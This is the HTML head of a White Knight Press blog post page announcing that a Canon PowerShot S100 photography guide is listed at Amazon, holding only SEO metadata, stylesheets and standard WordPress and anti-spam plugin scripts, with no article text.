

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/
body_size: 33307
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Canon PowerShot S100 Book is Now Listed at Amazon.com - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e5c4f2d665","_rest_nonce":"f0c632716b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e5c4f2d665","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/990e039636634d65028c1a8ad195e587.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"96e09c7ff808065e9680400441e8c10b","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Yesterday I approved the proof of the paperback version of Photographer&#039;s Guide to the Canon PowerShot S100, and today, less than 24 hours later, Amazon.com"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Canon PowerShot S100 Book is Now Listed at Amazon.com - White Knight Press" />
<meta property="og:description" content="Yesterday I approved the proof of the paperback version of Photographer&#039;s Guide to the Canon PowerShot S100, and today, less than 24 hours later, Amazon.com" />
<meta property="og:url" content="https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/" />
<meta property="og:site_name" content="White Knight Press" />
<meta property="article:section" content="Amazon.com" />
<meta property="og:updated_time" content="2015-06-11T14:59:58-04:00" />
<meta property="article:published_time" content="2011-12-24T11:23:54-05:00" />
<meta property="article:modified_time" content="2015-06-11T14:59:58-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Canon PowerShot S100 Book is Now Listed at Amazon.com - White Knight Press" />
<meta name="twitter:description" content="Yesterday I approved the proof of the paperback version of Photographer&#039;s Guide to the Canon PowerShot S100, and today, less than 24 hours later, Amazon.com" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex White" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://whiteknightpress.com/#person","name":"White Knight Press","logo":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"},"image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/#webpage","url":"https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/","name":"Canon PowerShot S100 Book is Now Listed at Amazon.com - White Knight Press","datePublished":"2011-12-24T11:23:54-05:00","dateModified":"2015-06-11T14:59:58-04:00","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/#author","name":"Alex White","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","caption":"Alex White","inLanguage":"en-US"},"sameAs":["https://www.whiteknightpress.com"]},{"@type":"BlogPosting","headline":"Canon PowerShot S100 Book is Now Listed at Amazon.com - White Knight Press","datePublished":"2011-12-24T11:23:54-05:00","dateModified":"2015-06-11T14:59:58-04:00","articleSection":"Amazon.com, Book Availability, Book Information","author":{"@id":"https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/#author","name":"Alex White"},"publisher":{"@id":"https://whiteknightpress.com/#person"},"description":"Yesterday I approved the proof of the paperback version of Photographer&#039;s Guide to the Canon PowerShot S100, and today, less than 24 hours later, Amazon.com","name":"Canon PowerShot S100 Book is Now Listed at Amazon.com - White Knight Press","@id":"https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/#richSnippet","isPartOf":{"@id":"https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Canon PowerShot S100 Book is Now Listed at Amazon.com Comments Feed" href="https://whiteknightpress.com/canon-powershot-s100-book-is-now-listed-at-amazon-com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=88' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/posts/975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://whiteknightpress.com/?p=975' />
